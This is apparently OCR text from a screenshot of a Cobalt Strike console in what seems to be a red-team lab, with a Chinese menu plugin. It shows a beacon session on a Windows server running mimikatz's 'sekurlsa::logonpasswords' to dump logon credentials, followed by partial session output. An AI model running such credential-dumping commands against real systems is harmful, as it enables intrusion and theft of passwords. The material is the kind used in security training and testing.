 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
10.10.10.139 10.10.10.139 beacon Administrator * 12SERVER5 powershell.e... 3404 x86 25s
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
会话操作(e)
抓取Hash(D)
权限提升(E)
黄金票据(T)
创建令牌(o)
PowerShell一句话(O)
抓取明文密码(M)
以其他用户上线(S)
事件日志 X 脚本管理器 X 监听器 X Web站点 X Beacon 10.10.10.139@3404 X
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] received output:
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : 12SERVER5$
Domain : REDTEAM
Logon Server : (null)
Logon Time : 2022/5/17 15:06:24
[12SERVER5] Administrator */3404 last: 25s
beacon>